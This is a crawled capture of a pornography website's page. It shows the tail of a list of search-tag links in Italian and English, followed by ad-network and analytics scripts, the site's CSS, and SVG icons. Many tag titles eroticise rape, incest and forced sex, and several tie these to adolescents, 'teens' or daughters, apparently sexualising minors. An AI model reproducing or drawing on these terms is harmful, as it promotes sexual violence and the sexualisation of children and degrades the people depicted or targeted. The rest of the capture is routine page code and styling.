href="/it/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/it/search/c2lzc3kgY3Jvc3NkcmVzc2Vy/" target="_self" title="sissy crossdresser">sissy crossdresser</a>  <a href="/it/search/TW9nbGllIHBhZ2EgaSBkZWJpdGkgZGVsIG1hcml0bw/" target="_self" title="Moglie paga i debiti del marito">Moglie paga i debiti del marito</a>  <a href="/it/search/RGFk/" target="_self" title="Dad">Dad</a>  <a href="/it/search/QWRvbGVzY2VudGkgdmlvbGVudGF0ZQ/" target="_self" title="Adolescenti violentate">Adolescenti violentate</a>  <a href="/it/search/R2lvdmFuZSBJbmN1bGF0YQ/" target="_self" title="Giovane Inculata">Giovane Inculata</a>  <a href="/it/search/RmlsaXBpbmE/" target="_self" title="Filipina">Filipina</a>  <a href="/it/search/QWZyaWNh/" target="_self" title="Africa">Africa</a>  <a href="/it/search/Q29zdHJldHRhIGRhbCBtYXJpdG8gaW4gdW5hIGRvcHBpYSBwZW5ldHJhemlvbmU/" target="_self" title="Costretta dal marito in una doppia penetrazione">Costretta dal marito in una doppia penetrazione</a>  <a href="/it/search/RmF0aGVyIHJhcGVzIGRhdWdodGVy/" target="_self" title="Father rapes daughter">Father rapes daughter</a>  <a href="/it/search/aXRhbGlhbm8gY3VsbyBncm9zc28gYWRvbGVzY2VudGUgYnJ1dGFsZSBnb2xhIGFuYWxlIGUgb3JhbGU/" target="_self" title="italiano culo grosso adolescente brutale gola anale e orale">italiano culo grosso adolescente brutale gola anale e orale</a>  <a href="/it/search/R0FOR0JBTkcgRFA/" target="_self" title="GANGBANG DP">GANGBANG DP</a>  <a href="/it/search/TW9nbGllIGdpYXBwb25lc2UgdWJiaWRpZW50ZSB0cm9pYQ/" target="_self" title="Moglie giapponese ubbidiente troia">Moglie giapponese ubbidiente troia</a>  <a href="/it/search/QW5hbGUgZ2lhcHBvbmVzZSBjb3N0cmV0dGE/" target="_self" title="Anale giapponese costretta">Anale giapponese costretta</a>  <a href="/it/search/SW5mZXJtaWVyYQ/" target="_self" title="Infermiera">Infermiera</a>  <a href="/it/search/SmFwYW5lc2UgZm9yY2VkIHNleA/" target="_self" title="Japanese forced sex">Japanese forced sex</a>  <a href="/it/search/cGV0aXRlIGRhdWdodGVy/" target="_self" title="petite daughter">petite daughter</a>  <a href="/it/search/dmludGFnZSBib25kYWdl/" target="_self" title="vintage bondage">vintage bondage</a>  <a href="/it/search/bm9ubmEgdmlvbGVudGF0YSBuZWwgY3VsbyBwZWxvc28/" target="_self" title="nonna violentata nel culo peloso">nonna violentata nel culo peloso</a>  <a href="/it/search/VmlvbGVudGF0YSBzdWwgY29mYW5vIGRlbGxhIG1hY2NoaW5h/" target="_self" title="Violentata sul cofano della macchina">Violentata sul cofano della macchina</a>  <a href="/it/search/VmlvbGVudGF0YSBkb3BwaWEgcGVuZXRyYXppb25l/" target="_self" title="Violentata doppia penetrazione">Violentata doppia penetrazione</a>  <a href="/it/search/V2lmZSByYXBlZA/" target="_self" title="Wife raped">Wife raped</a>  <a href="/it/search/QWRvbGVzY2VudGkgc3R1cHJvIGFuYWxlIGl0YWxpYW5v/" target="_self" title="Adolescenti stupro anale italiano">Adolescenti stupro anale italiano</a>  <a href="/it/search/QmlvbmRlIFZpbnRhZ2UgQW1hdG9yaWFsaSBDb3N0cmV0dGEgUGU/" target="_self" title="Bionde Vintage Amatoriali Costretta Pe">Bionde Vintage Amatoriali Costretta Pe</a>  <a href="/it/search/R2F5IHVicmlhY28gc3R1cHJhdG8/" target="_self" title="Gay ubriaco stuprato">Gay ubriaco stuprato</a>  <a href="/it/search/QWRkZXN0cmFtZW50byBzY2hpYXZhIGJhYmU/" target="_self" title="Addestramento schiava babe">Addestramento schiava babe</a>  <a href="/it/search/ZG9wcGlhIHBlbmV0cmF6aW9uZSB2aW9sZW50YSAtIHN0dXBybyB4eHggLSBzdHVwcm8gaW4gY2FyY2VyZSAgZ2lvdmFuaQ/" target="_self" title="doppia penetrazione violenta - stupro xxx - stupro in carcere  giovani">doppia penetrazione violenta - stupro xxx - stupro in carcere  giovani</a>  <a href="/it/search/MTggYW5hbCByYXBl/" target="_self" title="18 anal rape">18 anal rape</a>  <a href="/it/search/Zm9yY2VkIGFuYWwgcmFwZQ/" target="_self" title="forced anal rape">forced anal rape</a>  <a href="/it/search/VGV0dG9uYSBjb3N0cmV0dGE/" target="_self" title="Tettona costretta">Tettona costretta</a>  <a href="/it/search/Q29tcGlsYXRpb24gaW5jdWxhdGU/" target="_self" title="Compilation inculate">Compilation inculate</a>  <a href="/it/search/SXRhbGlhbmE/" target="_self" title="Italiana">Italiana</a>  <a href="/it/search/VmlvbGVudGF0YSBnaW92YW5lIGRhdmFudGkgYWwgcmFnYXp6bw/" target="_self" title="Violentata giovane davanti al ragazzo">Violentata giovane davanti al ragazzo</a>  <a href="/it/search/TW9nbGllIGl0YWxpYW5h/" target="_self" title="Moglie italiana">Moglie italiana</a>  <a href="/it/search/UGVsb3NhIGFidXNhdGEgZGFpIHNvbGRhdGk/" target="_self" title="Pelosa abusata dai soldati">Pelosa abusata dai soldati</a>  <a href="/it/search/Zm9yY2VkIGJiYyB0ZWVuIGFuYWwgcmFwZQ/" target="_self" title="forced bbc teen anal rape">forced bbc teen anal rape</a>  <a href="/it/search/TWFtbWEgZSBmaWdsaWEgdmlvbGVudGF0ZSBpbiBjdWxv/" target="_self" title="Mamma e figlia violentate in culo">Mamma e figlia violentate in culo</a>  <a href="/it/search/SW5jZXN0byBmYW1pZ2xpYSBkZGFtcw/" target="_self" title="Incesto famiglia ddams">Incesto famiglia ddams</a>  <a href="/it/search/dGlueSB0ZWVuIGFuYWwgcGV0aXRl/" target="_self" title="tiny teen anal petite">tiny teen anal petite</a>  <a href="/it/search/SW5jZXN0byByZWFsZQ/" target="_self" title="Incesto reale">Incesto reale</a>  <a href="/it/search/TGVzYm8gYWJ1c2Vk/" target="_self" title="Lesbo abused">Lesbo abused</a>  <a href="/it/search/SW5jdWxhLiBGaWRhbnphdGEgZGVsIGZpZ2xpbyBwIHAgaXRhbGlhbm8/" target="_self" title="Incula. Fidanzata del figlio p p italiano">Incula. Fidanzata del figlio p p italiano</a>  <a href="/it/search/c3R1cHJpIG5uIGNvbnNlbnN1YWxpIHZpb2xlbnRp/" target="_self" title="stupri nn consensuali violenti">stupri nn consensuali violenti</a>  <a href="/it/search/d2lmZSBkYXVnaHRlciByYXBlZA/" target="_self" title="wife daughter raped">wife daughter raped</a>  <a href="/it/search/R2F5IGZvcmNlZCBhbmFs/" target="_self" title="Gay forced anal">Gay forced anal</a>  <a href="/it/search/VmVyZ2luZQ/" target="_self" title="Vergine">Vergine</a>  <a href="/it/search/Q29wcGlhIGl0YWxpYW5hIGluIHRyaW8gdmlvbGVudG8gY29uIHVuYSByYWdhenphIGdpb3ZhbmU/" target="_self" title="Coppia italiana in trio violento con una ragazza giovane">Coppia italiana in trio violento con una ragazza giovane</a>  <a href="/it/search/SGVudGFpIGhvcnJvcg/" target="_self" title="Hentai horror">Hentai horror</a>  <a href="/it/search/bW9tIGphcGFuZXNl/" target="_self" title="mom japanese">mom japanese</a>  <a href="/it/search/TW9nbGllIGFidXNhdGE/" target="_self" title="Moglie abusata">Moglie abusata</a>  <a href="/it/search/UmFwZWQgc2lzdGVy/" target="_self" title="Raped sister">Raped sister</a>  <a href="/it/search/UmFwZSBmb3JjZXM/" target="_self" title="Rape forces">Rape forces</a>  <a href="/it/search/SGFyZCBhbmFsIHJhcGUu/" target="_self" title="Hard anal rape.">Hard anal rape.</a>  <a href="/it/search/aW5jZXN0byBhbmFsZQ/" target="_self" title="incesto anale">incesto anale</a>  <a href="/it/search/SmFwYW4/" target="_self" title="Japan">Japan</a>  <a href="/it/search/YW5hbGUgZ3Jhbm55/" target="_self" title="anale granny">anale granny</a>  <a href="/it/search/TW9nbGllIHNjb3BhdGEgZGF2YW50aSBtYXJpdG8gdWJyaWFjbw/" target="_self" title="Moglie scopata davanti marito ubriaco">Moglie scopata davanti marito ubriaco</a>  <a href="/it/search/Rm9yY2VkIGRlZXB0aHJvYXQgcmFwZQ/" target="_self" title="Forced deepthroat rape">Forced deepthroat rape</a>  <a href="/it/search/U3R1cHJvIGRpIGdydXBwbyBkb3BwaWEgcGVuZXRyYXppb25l/" target="_self" title="Stupro di gruppo doppia penetrazione">Stupro di gruppo doppia penetrazione</a>  <a href="/it/search/c2lzc3kgYm95/" target="_self" title="sissy boy">sissy boy</a>  <a href="/it/search/QmFiZQ/" target="_self" title="Babe">Babe</a>  <a href="/it/search/UGVydmVyc2UgZmFtaWx5/" target="_self" title="Perverse family">Perverse family</a>  <a href="/it/search/SXRhbGlhbm8gZ2F5/" target="_self" title="Italiano gay">Italiano gay</a>  <a href="/it/search/Z2lhcHBvbmVzZSBkaSBmcm9udGUgYSBzdW8gbWFyaXRv/" target="_self" title="giapponese di fronte a suo marito">giapponese di fronte a suo marito</a>  
    </div>
  </div>
</div>

<div class="footer">
  <div class="page-layout">
    <p>
Copyright © pornoviolento.net  2021, All Rights Reserved 
    </p>
    <p class="link">
<a href="https://livesexcams9.com/">livesexcams9</a>
    </p>
  </div>
</div>






  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa21d3c16ec243afb33e7b59ee9c1404","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://pornoviolento.net/style.css
body_size: 3391
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #3f3f3f;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #3f3f3f;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #3f3f3f;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #3f3f3f;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #D6D6D6;
  color: #000000;
  text-align: left;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#0f0f0f;
  text-decoration:none;
}
a:hover {
  color:#E32012;
  text-decoration:none;
}
a:focus, a:active {
  color:#0f0f0f;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 0;
  position:relative;
  max-width: 1472px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/
.header{
  background: #E32012;
}
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .dropdown-btn{
  position: relative;
  min-width: 120px;
  margin: 0 10px;
}
.header .dropdown-btn .drop-btn{
  position: relative;
  color: #ffffff;
  font-size: 12px;
  line-height: 64px;
  cursor: pointer;
  padding: 0 10px;
  min-width: 125px;
}
.header .dropdown-btn.dropped .drop-btn,
.header .dropdown-btn .drop-btn:hover{
  color: #ffffff;
  background: #FE7C40;
}
.header .dropdown-btn img{
  margin-right: 5px;
  border: 10px solid #fff;
  border-radius: 3px;
  vertical-align: middle;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 46px;
  position: absolute;
  top: -46px;
}
.header .dropdown-btn .dropdown{
  display: none;
}
.header .dropdown-btn .dropdown{
  font-size: 12px;
  line-height: 28px;
  text-transform: capitalize;
  position: absolute;
  top: 46px;
  left: 0;
  right: 0;
  z-index: 100;
  padding-bottom: 15px;
  background: #FE7C40;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #ffffff;
  padding: 0px;
  margin: 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #ffffff;
  background: #E32012;
}
.header .dropdown-btn .dropdown img{
  border-radius: 0;
  margin-left: 10px;
}
.header .dropdown-btn .dropdown a:last-child img{
  border-radius: 0px 0px 3px 3px;
}
.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 2px 0;
  flex-shrink: 0;
}
.header .header-menu{
  font-size: 16px;
  line-height: 64px;
  padding: 0 10px;
  white-space: nowrap;
  margin:  0;
  text-align: right;
  flex-grow: 1;
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif;
}
.header .header-menu a{
  color: #ffffff;
  display: inline-block;
  padding: 0 10px;
}
.header .header-menu .a,
.header .header-menu a:hover{
  color: #ffffff;
  background: #FE7C40;
}
.header .search-box{
  margin: 10px 0;
  background: #ffffff;
  position: relative;
  flex-grow: 1;
  border-radius: 5px;
}
.header .search-box form{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .search-box .input{
  vertical-align:top;
  padding: 0 10px;
  flex-grow: 2;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 44px;
  font-size: 12px;
  line-height: 40px;
  border: none;
  background: transparent;
  color:#3f3f3f;
}
.header .search-box input[type="submit"]{
  width: 44px;
  height: 44px;
  cursor: pointer;
  border: none;
  font-size: 0;
  background: url(img/search.svg) no-repeat center center #e12937;
  border-radius: 0px 5px 5px 0px;
}

/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 16px;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -3px;
}
.thumb{
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  position: relative;
  width: 240px;
  margin: 4px 3px;
  padding: 0;
  background: #ffffff;
  box-shadow: 0 4px 4px #d1b2b5;
  border-radius: 4px;
}
.thumb:hover > div{
  background: #E32012;
}
.thumb .img {
  position: relative;
}
.thumb img {
  display: block;
  border-radius: 3px;
}
.thumb .m{
  color: #767676;
  font-size: 10px;
  line-height: 14px;
  padding: 5px;
  padding-top: 0;
  text-transform: uppercase;
  text-align: center;
}
.thumb:hover .m{
  color: #ffffff;
}
.thumb .m i{
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 13px;
  background: url(img/video.svg) no-repeat center center;
  margin-right: 5px;
}
.thumb:hover .m i{
  background: url(img/video-w.svg) no-repeat center center;
}
.thumb .d,
.thumb .t{
  overflow: hidden;
  color: #E32012;
  font-family: 'Oswald', sans-serif;
}
.thumb .t{
  height: 26px;
  font-size: 12px;
  line-height: 26px;
  text-transform: uppercase;
  text-align: center;
  padding: 0 5px;
}
.thumb:hover .d,
.thumb:hover .t{
  color: #ffffff;
}
.thumb .tags{
  font-size: 12px;
  line-height: 12px;
  height: 12px;
  padding: 5px;
  padding-top: 0;
  overflow: hidden;
}
.thumb .tags a{
  margin-bottom: 4px;
  padding: 0 2px;    
  display: inline-block;
  position: relative;
  color: #E32012;
}
.thumb .tags a:hover{
  color: #0f0f0f;
}
.thumb .tags i{
  display: inline-block;
  vertical-align: middle;
  width: 11px;
  height: 11px;
  background: url(img/tags.svg) no-repeat center center;
  margin-right: 5px;
}
.thumb .i{
  padding: 0px 5px 5px 5px;
  font-size: 10px;
  line-height: 20px;
  height: 20px;
  color: #919191;
  text-transform: uppercase;
}
.thumb:hover .i{
  color: #ffffff;
}
.thumb .i div:first-child{
  float: left;
}
.thumb .i div:last-child{
  float: right;
}
.thumb .i span{
  color: #E32012;
}
.thumb .i i{
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 14px;
  margin-right: 5px;
}
.thumb .i i.c{
  background: url(img/clock.svg) no-repeat center center;
}
.thumb .i i.s{
  background: url(img/star.svg) no-repeat center center;
}
.thumb .i i.l{
  background: url(img/calendar.svg) no-repeat center center;
}
/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: center;
}
.nav-box .pages{
  font-size: 22px;
  line-height: 22px;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 2px 1px;
  padding: 15px 17px;
  color:#E32012;
  background: #ffffff;
  border-radius: 4px;
  box-shadow: 0 4px 4px #d1b2b5;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background-color: #E32012;
}


/* --------------- /navigations box styles ---------*/

/* --------------- tags styles ---------*/
.tags-box{
  font-size: 10px;
  line-height: 10px;
  text-transform: capitalize;
  color: #919191;
  margin-bottom: 5px;
}
.tags-box a{
  margin-bottom: 4px;
  display: inline-block;
  margin: 1px 2px;
  padding: 5px 10px;
  color:#E32012;
  background: #ffffff;
  border-radius: 4px;
}
.tags-box a.a,
.tags-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background-color: #E32012;
}
/* --------------- /tags styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
}
.list-box ul {
  list-style-type: none;
  font-size: 12px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 2px 2px;
  position: relative;
  padding: 15px 17px;
  color:#E32012;
  background: #ffffff;
  border-radius: 4px;
  box-shadow: 0 4px 4px #d1b2b5;
  border-radius: 4px;
}
.list-box ul li a:hover{
  text-decoration: none; 
  color:#ffffff;
  background-color: #E32012;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 0;
  right: 10px;
  color: #000000;
  font-size: 12px;
  line-height: 42px;
  padding: 0;
  text-align: left;
  width: 20%;
  overflow: hidden;
  padding-left: 16px;
  background: url(img/video.svg) no-repeat left center;
}
/* --------------- /top list styles ---------*/

/* --------------- title box styles ---------*/
.title-box{
  font-family: 'Oswald', sans-serif;
  color:#3f3f3f;
  font-size: 14px;
  line-height: 20px;
  margin: 15px 0;
  padding: 0;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  display: inline-block;
  font-weight: normal;
  font-size: 20px;
  line-height: 20px;
  position: relative;
  text-transform:capitalize;
}
/* --------------- /title box styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-right: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index:20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #FFFFFF;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-page .title-box{
  text-align: left;
}
.video-page .tags-box{
  text-align: left;
}
.video-info{
  font-size: 12px;
  line-height: 22px;
  color: #919191;
  padding: 12px 0;
}
.video-info .info{
  color: #919191;
  text-transform: uppercase;
}
.video-info i{
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 14px;
  margin-right: 5px;
  padding-bottom: 15px;
}
.video-info i.c{
  background: url(img/clock.svg) no-repeat center center;
}
.video-info i.s{
  background: url(img/star.svg) no-repeat center center;
}
.video-info i.l{
  background: url(img/calendar.svg) no-repeat center center;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}

/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1226px;
  }
  .header .header-menu{
    padding: 0 5px;
  }
  .header .header-menu a{
    padding: 0 10px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1270px){
  .page-layout{
    max-width: 980px;
  }
  .video-ad{
      height: 510px;   
  }
  .video-page-wrapper{
      min-height: 510px;
  }
}
@media only screen and (max-width: 1230px){
  .header .page-layout {
    flex-wrap: wrap;
  }
}
@media only screen and (max-width: 1024px){
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
      padding-right: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box-spase{
    display: none;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
      width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
  .related{
    float: none;
    width: 100%;
    margin: 0;
    padding: 15px 0;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
      width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
     .top-spots > iframe{
    width: 100%;
  } 
}
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: image/svg+xml
request_url: https://pornoviolento.net/img/star.svg
body_size: 614
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="14px" height="13px"
	 viewBox="0 0 14 13" enable-background="new 0 0 14 13" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="12.985" width="13.984" bottomLeftOrigin="true" x="0.008" y="-12.992"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Star">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#171717" d="M7.024,0.008c0,0,0.018,0,0.051,0.015
			c0.05-0.015,0.079-0.015,0.079-0.015H7.024z M12.925,4.803H9.304c-0.453,0-0.517-0.513-0.517-0.513L7.719,0.912
			c-0.314-0.677-0.547-0.847-0.645-0.89c-0.148,0.043-0.48,0.213-0.794,0.89L5.213,4.291c0,0-0.065,0.513-0.517,0.513H1.075
			c0,0-0.679,0-1.067,0.452c0,0,0.162,0.241,1.035,0.543l3.233,1.9c0,0,0.517,0.226-0.032,0.905l-1.552,3.408
			c0,0-0.178,0.95,0.016,0.98c0.446,0.024,4.041-2.911,4.041-2.911s0.243-0.407,0.534,0.015c0,0,3.182,2.491,4.09,2.881
			c0.194-0.03-0.032-0.935-0.032-0.935l-1.52-3.408C9.336,8.031,9.789,7.699,9.789,7.699l3.169-1.9
			c0.905-0.362,1.035-0.543,1.035-0.543C13.604,4.803,12.925,4.803,12.925,4.803z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pornoviolento.net/img/calendar.svg
body_size: 704
content:
<?xml version="1.0" encoding="utf-8"?>
